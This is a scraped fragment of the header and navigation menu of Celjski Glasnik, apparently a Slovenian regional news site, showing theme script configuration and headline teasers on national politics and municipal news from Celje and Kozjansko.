			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6968d58d5d5e7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6968d58d5d5e7" ><script>var block_td_uid_1_6968d58d5d5e7 = new tdBlock();
block_td_uid_1_6968d58d5d5e7.id = "td_uid_1_6968d58d5d5e7";
block_td_uid_1_6968d58d5d5e7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6968d58d5d5e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6968d58d5d5e7_rand","tdc_css_class_style":"td_uid_1_6968d58d5d5e7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6968d58d5d5e7.td_column_number = "3";
block_td_uid_1_6968d58d5d5e7.block_type = "td_block_mega_menu";
block_td_uid_1_6968d58d5d5e7.post_count = "5";
block_td_uid_1_6968d58d5d5e7.found_posts = "8195";
block_td_uid_1_6968d58d5d5e7.header_color = "";
block_td_uid_1_6968d58d5d5e7.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968d58d5d5e7.max_num_pages = "1639";
tdBlocksArray.push(block_td_uid_1_6968d58d5d5e7);
</script><div id=td_uid_1_6968d58d5d5e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6968d58d5d5e7" data-td_block_id="td_uid_1_6968d58d5d5e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6968d58d5d5e7" data-td_block_id="td_uid_1_6968d58d5d5e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6968d58d5e1f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6968d58d5e1f7" ><script>var block_td_uid_2_6968d58d5e1f7 = new tdBlock();
block_td_uid_2_6968d58d5e1f7.id = "td_uid_2_6968d58d5e1f7";
block_td_uid_2_6968d58d5e1f7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6968d58d5e1f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6968d58d5e1f7_rand","tdc_css_class_style":"td_uid_2_6968d58d5e1f7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6968d58d5e1f7.td_column_number = "3";
block_td_uid_2_6968d58d5e1f7.block_type = "td_block_mega_menu";
block_td_uid_2_6968d58d5e1f7.post_count = "5";
block_td_uid_2_6968d58d5e1f7.found_posts = "2553";
block_td_uid_2_6968d58d5e1f7.header_color = "";
block_td_uid_2_6968d58d5e1f7.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968d58d5e1f7.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_6968d58d5e1f7);
</script><div id=td_uid_2_6968d58d5e1f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6968d58d5e1f7" data-td_block_id="td_uid_2_6968d58d5e1f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6968d58d5e1f7" data-td_block_id="td_uid_2_6968d58d5e1f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6968d58d5eaed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6968d58d5eaed" ><script>var block_td_uid_3_6968d58d5eaed = new tdBlock();
block_td_uid_3_6968d58d5eaed.id = "td_uid_3_6968d58d5eaed";
block_td_uid_3_6968d58d5eaed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6968d58d5eaed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6968d58d5eaed_rand","tdc_css_class_style":"td_uid_3_6968d58d5eaed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6968d58d5eaed.td_column_number = "3";
block_td_uid_3_6968d58d5eaed.block_type = "td_block_mega_menu";
block_td_uid_3_6968d58d5eaed.post_count = "5";
block_td_uid_3_6968d58d5eaed.found_posts = "622";
block_td_uid_3_6968d58d5eaed.header_color = "";
block_td_uid_3_6968d58d5eaed.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968d58d5eaed.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6968d58d5eaed);
</script><div id=td_uid_3_6968d58d5eaed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
